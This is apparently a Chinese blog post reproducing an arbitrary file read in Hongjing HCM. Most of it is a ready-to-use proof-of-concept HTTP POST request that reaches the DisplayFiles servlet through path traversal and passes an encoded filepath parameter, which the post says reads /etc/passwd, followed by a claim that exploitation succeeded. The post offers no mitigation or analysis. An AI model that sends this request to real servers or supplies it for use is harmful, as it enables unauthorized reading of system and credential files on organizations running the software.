宏景HCM DisplayFiles任意文件读取



漏洞复现:

POC:

POST /templates/attestation/../../servlet/DisplayFiles HTTP/1.1

Host: ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Content-Length: 63

filepath=RNcrjWtNfJnkUMbX1UB6VAPAATTP3HJDPAATTPPAATTP3HJDPAATTP

漏洞利用成功



其中filepath的加密为读取/etc/passwd:

filepath=RNcrjWtNfJnkUMbX1UB6VAPAATTP3HJDPAATTPPAATTP3HJDPAATTP

浙公网安备 33010602011771号

浙公网安备 33010602011771号